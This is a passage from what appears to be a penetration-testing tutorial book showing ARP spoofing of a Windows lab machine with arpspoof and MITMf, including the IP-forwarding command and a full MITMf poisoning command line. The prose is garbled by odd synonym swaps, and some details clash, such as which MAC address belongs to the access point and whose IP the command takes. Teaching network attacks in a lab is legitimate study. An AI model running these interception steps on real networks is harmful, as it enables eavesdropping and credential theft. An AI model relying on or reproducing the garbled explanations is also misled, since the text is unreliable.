
utilized a great deal, so we have to realize how to utilize it. It's exceptionally straightforward, at
any rate.
In this way, we are associated now to the objective network. How about we perceive how we
utilize the tool. It will be arpspoof - i, to pick our web card (virtual card), so it's eth0. At that
point we will put in the target IP address. In this way, our target is the Windows device, with its
IP, 10.0.2.5. At that point we will put the IP address for the access point, which is 10.0.2.1. We
will tell the access point that the client IP address has our MAC address, so fundamentally, we
will tell the access point that we are the target client:
After this, we will need to run arpspoof once more, and as opposed to telling the access point that
we the target client, we will tell the client that we are the access point, so we're simply going to
flip the IPs:
In this way, by running both the preceding commands we will trick the access point and the
client, and we will give the packet a chance to move through our device. Presently, how about
we see, at the target, Windows is the target device, so we are heading off to the ARP table.
Along these lines, if we just run the arp - a command in the Windows machine, it will
demonstrate to us the ARP table. In this way, we can find in the accompanying screen capture
that the IP address for the access point is 10.0.2.1, and we can see its MAC address is
52-54-00-12-35-00. It's put away in this ARP table:
98

Now, once we do the attack, we will see that the MAC address 08-00-27-0b-91-66 for the target
access point is going to change, and it's going to be the attacker's MAC address:
We'll likewise need to accomplish something many refer to as enabling IP forwarding. We do
that so when the packets move through our device they don't get dropped, so every packet that
goes through our device gets really sent to its destination. In this way, when we get a packet from
the router it goes to the client, and when a packet originates from the client it ought to go to the
router without being dropped in our device. Along these lines, we will enable it utilizing this
command:
echo 1 > /proc/sys/net/ipv4/ip_forward
99

ARP spoofing using MITMf
In this section, and the following couple of areas, we will discuss about a tool called MITMf, and
as the name proposes, this device enables you to run various MITM attack. In this way, how
about we run the tool, perceive how we utilize it, and we will complete a fundamental ARP
poisoning attack, precisely as we did in the past section.
If we do ifconfig just to see our interfaces, we'll see that we have the eth0 card connected to the
internal network at 10.0.2.15:
Presently, go to the Windows machine and run arp - a to see our MAC locations, and we can find
in the accompanying screen capture that we have the gateway at 10.0.2.1, and the MAC address
ends with 35-00:
100

So, we're going to run the ARP poisoning attack and see whether the MAC address changes and
whether we can become the MITM.
To utilize the tool, the name of which is MITMf, we will put the command first. At that point we
will instruct it to do ARP poisoning, at that point we will give it the gateway(the IP of the
router), at that point we will give it the IP of our device, and after that give it the interface.The
command is as follows:
mitmf --arp --spoof --gateway 10.0.2.1 --target 10.0.2.5 -i eth0
101

Let's go to the Windows machine, run arp -a, and see whether we managed to become the center
of the connection.
So, that implies we're the MITM right now, and the tool naturally begins a sniffer for us. So
rather than arpspoof, which just places us in the center, this tool really begins a sniffer.
102
